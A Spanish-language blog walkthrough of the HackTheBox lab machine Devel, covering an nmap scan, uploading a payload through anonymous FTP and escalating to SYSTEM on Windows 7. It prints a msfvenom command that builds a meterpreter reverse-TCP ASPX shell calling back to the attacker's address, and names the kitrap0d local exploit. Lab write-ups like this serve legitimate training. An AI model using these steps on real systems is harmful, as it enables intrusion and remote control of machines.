Bienvenidos de nuevo, a un nuevo walkthrough, esta vez se trata de la máquina Devel en HackTheBox, que es una máquina Windows bastante sencilla donde solo tiene disponibles 2 servicios.

En primer lugar, como en todas las máquinas empezaremos una enumeración de puertos mediante nmap con los parámetros -sV que nos intentará indicar las versiones de los servicios corriendo en los puertos, -sC que ejecutara los scripts básicos de nmap y -O que nos intentara identificar el sistema operativo de la máquina

nmap -n -sV -sC -O 10.10.10.5 -T4

En el resultado de nmap podemos ver que tenemos 2 servicios un ftp que permite el acceso anónimo y un servidor web.

Accediendo al ftp podemos ver la raíz de la parte web y además se nos permite subir archivos por lo que hemos decido crear un payload con msfvenom. En este caso hemos elegido meterpreter reverse tcp para window en formatos, debido a que la máquina objetivo se trata de un sistema operativo Windows y el servidor se trata de un iis con asp



msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.10.14.12 LPORT=4444

Creado el payload hemos accedido al ftp y hemos subido dicho payload

Una vez lo tenemos subido abreimos una nueva consola de mestasploit msfconosle y configuraremos un nuevo handler. En primer lugar, se deberá asignar el mismo payload que hemos creado y asignaremos la ip y puertos elegidos

Una vez configurado, nos dirigiremos al navegador accederemos a nuestra máquina y apuntaremos al payload que hemos subido mediante el ftp

Abierta la ventana se nos debería haber iniciado una nueva sesión en metasploit

Una vez dentro de la máquina vemos que se trata de un Windows 7 x86.

Hemos ejecutado el módulo local_exploit_suggester de metasploit y hemos visto que vulnerable a ms10_015_kitrap0d. Por lo tanto dentro de metasploit buscamos dicha vulerabilidad y procedemos a configurarla

Una vez configurado lanzamos el exploit y vemos que se nos ha abierto una nueva sesión en metasploit esta vez con permisos de SYSTEM sobre la máquina por lo que podremos conseguir las flags del usuario y del administrador

Dentro de la ruta c:\Users\babis\Desktop encontraremos la primera flag del usuario

Si has llegado hasta aquí enhorabuena! Como ves esta es un máquina sencilla que se puede hacer con relativa rapidez. Espero que te haya sido de utilidad nos vemos en la próxima

No hay comentarios:

Publicar un comentario